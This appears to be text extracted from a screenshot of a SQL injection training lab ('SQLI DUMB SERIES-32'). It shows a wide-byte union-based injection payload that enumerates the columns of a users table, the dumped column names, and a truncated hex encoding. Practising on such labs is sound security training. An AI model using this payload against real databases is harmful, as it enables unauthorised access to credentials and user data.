 Welcome    Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,usernam
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --
The Query String you input in Hex becomes :
2d31e65c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6